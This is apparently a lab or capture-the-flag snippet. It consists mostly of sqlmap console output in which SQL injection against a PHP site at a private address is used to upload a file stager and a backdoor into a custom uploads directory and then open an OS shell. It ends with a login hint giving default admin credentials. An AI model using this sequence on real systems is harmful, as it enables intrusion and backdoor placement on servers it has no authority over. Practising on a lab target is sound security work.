 [11:20:17] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
[11:20:36] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var/apache2/htdocs, /var/www/nginx-default, /srv/
www/htdocs') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/
[11:23:34] [WARNING] unable to automatically parse any web server path
[11:23:34] [INFO] trying to upload the file stager on '/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/' via LIMIT 'LINES TERMINATED BY' method
[11:23:35] [CRITICAL] connection dropped or unknown HTTP status code received. Try to force the HTTP User-Agent header with option '--user-agent' or switch '--random-
agent'. sqlmap is going to retry the request(s)
[11:23:35] [INFO] the file stager has been successfully uploaded on '/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/' - http://192.168.153.135:80/se3reTdir
777/uploads/tmpuusoq.php
[11:23:35] [INFO] the backdoor has been successfully uploaded on '/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/' - http://192.168.153.135:80/se3reTdir777
/uploads/tmpbxpxa.php
[11:23:35] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>
Password
Login
Hint: default username is 'admin' with password 'password'